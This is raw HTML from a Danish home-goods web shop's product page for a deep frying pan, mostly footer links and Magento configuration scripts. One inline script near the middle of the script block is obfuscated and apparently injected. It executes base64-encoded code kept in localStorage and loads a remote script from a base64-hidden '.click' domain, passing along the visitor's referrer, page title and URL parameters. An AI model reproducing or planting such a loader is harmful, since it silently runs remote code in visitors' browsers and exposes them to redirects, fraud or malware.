data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1768900154}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Dyb Pande, Potsdam, 28 cm., Sort"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/1650\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1650","catalog_product_view_sku_4006776062644"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/dyb-pande-valencia-28-cm-sort.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/f\/r\/frei-pfanne-tief-potsdam.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/f\/r\/frei-pfanne-tief-potsdam.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/f\/r\/frei-pfanne-tief-potsdam.jpg","caption":"Dyb Pande, Potsdam, 28 cm., Sort","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1650]": {
            "priceBox": {
                "priceConfig":  {"productId":"1650","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1650":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1650\\\/\",\"data\":{\"product\":\"1650\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1650\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1650\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2R5Yi1wYW5kZS12YWxlbmNpYS0yOC1jbS1zb3J0Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":399,"max_price":399,"max_regular_price":399,"minimal_regular_price":399,"special_price":null,"minimal_price":399,"regular_price":399,"formatted_prices":{"final_price":"<span class=\"price\">399,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">399,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">399,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">399,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">399,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":319.199999,"max_price":319.199999,"max_regular_price":319.199999,"minimal_regular_price":319.199999,"special_price":319.199999,"minimal_price":319.199999,"regular_price":319.199999,"formatted_prices":{"final_price":"<span class=\"price\">319,20\u00a0kr.<\/span>","max_price":"<span class=\"price\">319,20\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">319,20\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">319,20\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">319,20\u00a0kr.<\/span>","regular_price":"<span class=\"price\">319,20\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">399,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/f\/r\/frei-pfanne-tief-potsdam.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Dyb Pande, Potsdam, 28 cm., Sort","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/dyb-pande-valencia-28-cm-sort.html","id":1650,"name":"Dyb Pande, Potsdam, 28 cm., Sort","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1650,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2R5Yi1wYW5kZS12YWxlbmNpYS0yOC1jbS1zb3J0Lmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
